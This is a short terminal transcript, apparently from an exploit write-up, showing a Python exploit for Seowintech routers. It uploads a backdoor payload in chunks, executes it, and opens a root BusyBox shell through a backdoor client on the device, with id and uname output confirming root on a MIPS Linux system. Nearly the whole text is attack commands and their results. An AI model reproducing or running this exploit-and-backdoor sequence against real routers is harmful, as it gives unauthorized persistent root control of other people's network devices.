 [balor@magh-meall exploits]$ python2 /tmp/se0wn.py http://seowintech.test /tmp/payload.bin
SEOWNED
Exploit for Seowintech Routers, CVE-?. Version: 20150425.1
{+} Uploading our backdoor...
{*} Backdoor is in 237 chunks...
100% |################################################################################################################################################################################################|
{+} Setting execute bit...
{+} Executing Payload...
[balor@magh-meall exploits]$ /tmp/bdcli seowintech.test '/bin/sh -i'
BusyBox v1.4.2 (2011-05-19 09:28:26 KST) Built-in shell (ash)
Enter 'help' for a list of built-in commands.
/var/htdocs/cgi-bin # id;uname -mrs
uid=0(root) gid=0(wheel)
Linux 2.6.20.21-pmc mips
/var/htdocs/cgi-bin # ls /
bin flash lib mnt ramfs.img sbin tmp
dev home linuxrc nfs rom sys usr
etc htdocs local proc root temp var
/var/htdocs/cgi-bin # :)
/var/htdocs/cgi-bin # exit
[balor@magh-meall exploits]$ exit